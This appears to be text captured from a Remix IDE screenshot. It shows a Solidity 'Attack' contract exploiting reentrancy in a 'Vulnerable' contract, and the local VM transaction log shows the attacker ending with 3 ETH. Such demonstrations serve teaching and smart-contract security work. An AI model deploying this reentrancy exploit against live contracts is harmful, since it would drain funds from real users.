 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
VULNERABLE AT 0XD91...39138 (M
Balance: 0 ETH
deposit
withdraw
balances address
0: uint256: 1000000000000000000
getBalance
0: uint256: 0
Low level interactions
i
CALLDATA
Transact
ATTACK AT 0XDA0...42B53 (MEMC
Balance: 3 ETH
attack
exploit
getBalance
0: uint256: 3000000000000000000
2
Home
Reentrancy.sol 2
25 contract Attack{
26 Vulnerable public exploit;
27
28 constructor(address _exploitAddress){ infinite gas 189200 gas
29 exploit = Vulnerable(_exploitAddress);
30 }
31
32 fallback() external payable{ undefined gas
33 if(address(exploit).balance >=1 ether){
34 exploit.withdraw();
35 }
36 }
37
38
39 function attack() external payable{ infinite gas
40 require(msg.value >=1 ether);
41 exploit.deposit{value: 1 ether}();
42 exploit.withdraw();
43 }
44
45 function getBalance() public view returns (uint){ 317 gas
46 return address(this).balance;
47 }
48
49 }
0 listen on all transactions Search with transaction hash or addre...
[vm] from: 0xAb8...35cb2 to: Vulnerable.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0
logs: 0 hash: 0xa69...41be2
Debug
transact to Attack.attack pending ...
[vm] from: 0x4B2...C02db to: Attack.attack() 0xDA0...42B53 value: 1000000000000000000 wei data: 0x9e5...faafc logs: 0
hash: 0xf71...bee87
Debug
call to Attack.getBalance
>